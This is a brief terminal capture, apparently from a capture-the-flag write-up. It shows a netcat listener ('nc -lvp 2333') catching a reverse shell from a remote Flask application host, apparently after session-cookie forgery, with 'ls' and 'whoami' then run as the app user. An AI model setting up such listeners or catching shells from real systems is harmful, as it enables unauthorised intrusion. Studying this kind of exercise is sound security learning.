 [root@VM-16-4-centos flask-session-cookie-manager]# nc -lvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:25454.
bash: cannot set terminal process group (124): Inappropriate ioctl for device
bash: no job control in this shell
app@out:/app$ ls
ls
app.py
config.py
decorators.py
model
requirements.txt
static
templates
view
app@out:/app$ whoami
whoami
app